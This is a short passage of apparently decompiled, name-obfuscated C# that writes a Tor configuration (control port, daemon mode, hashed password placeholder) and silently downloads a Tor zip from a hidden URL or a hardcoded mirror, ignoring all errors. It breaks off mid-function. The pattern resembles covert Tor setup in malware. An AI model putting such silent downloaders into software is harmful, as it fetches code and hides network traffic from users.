 public void B()
{
string text = "AvoidDiskWrites 1\r\nLog notice stdout\r\nDormantCanceledByStartup 1\r\nControlPort 9051\r\nCookieAuthentication 1\r\nrunasdaemon 1\r\nExtORPort auto\r\nhashedcontrolpassword %hash%\r
\nDataDirectory %tordir%\\Data\\Tor\r\nGeoIPFile %tordir%\\Data\\Tor\\geoip\r\nGeoIPv6File %tordir%\\Data\\Tor\\geoip6\r\n";
if (!Directory.Exists(this.a))
{
Directory.CreateDirectory(this.a);
}
if (!File.Exists(this.a + "\\tor.zip"))
{
using (WebClient webClient = new WebClient())
{
string text2 = this.b();
try
{
webClient.DownloadFile(text2, this.a + "\\tor.zip");
}
catch (Exception ex)
{
try
{
webClient.DownloadFile("https://www.theonionrouter.com/dist.torproject.org/torbrowser/9.5.3/tor-win32-0.4.3.6.zip", this.a + "\\tor.zip");
}
catch (Exception ex2)
{
}
}
}
}